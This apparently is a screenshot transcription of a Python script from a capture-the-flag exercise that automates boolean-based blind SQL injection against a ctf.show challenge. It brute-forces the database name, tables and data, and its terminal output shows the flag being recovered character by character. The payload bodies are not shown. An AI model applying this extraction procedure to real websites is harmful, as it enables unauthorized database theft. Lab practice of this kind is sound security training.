 C: > Users > asus > Desktop > web安全 > web > 脚本 > 布尔盲注.py > brute_force_table_data
100 def brute_force_table_data(url, headers,tabels):
111 return data
112 if __name__ == "__main__":
113 url = 'http://598dad09-8ca9-4769-9d38-8f62ee4186c7.challenge.ctf.show//api/v4.php'
114 success_message = "admin"
115 headers = {
116 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36'
117 }
118 databaselen = brute_force_database_length(url, headers)
119 databasename = brute_force_database_name(url, headers, databaselen)
120 tablecount = brute_force_table_count(url, headers, databasename)
121 tables = brute_force_table_name(url, headers, tablecount, databasename)
122 #for table in tables:
123 #column_count = brute_force_column_count(url, headers, table)
124 #columns = brute_force_column_name(url, headers,table, column_count)
125 data = brute_force_table_data(url, headers,tables)
问题 输出 调试控制台 终端 端口
ctfshow{b5955005-0f37-4533-bd67-f2b
ctfshow{b5955005-0f37-4533-bd67-f2be
ctfshow{b5955005-0f37-4533-bd67-f2be4
ctfshow{b5955005-0f37-4533-bd67-f2be47
ctfshow{b5955005-0f37-4533-bd67-f2be47c
ctfshow{b5955005-0f37-4533-bd67-f2be47cd
ctfshow{b5955005-0f37-4533-bd67-f2be47cdd
ctfshow{b5955005-0f37-4533-bd67-f2be47cddf
ctfshow{b5955005-0f37-4533-bd67-f2be47cddf3
ctfshow{b5955005-0f37-4533-bd67-f2be47cddf30
ctfshow{b5955005-0f37-4533-bd67-f2be47cddf30}
Python
Python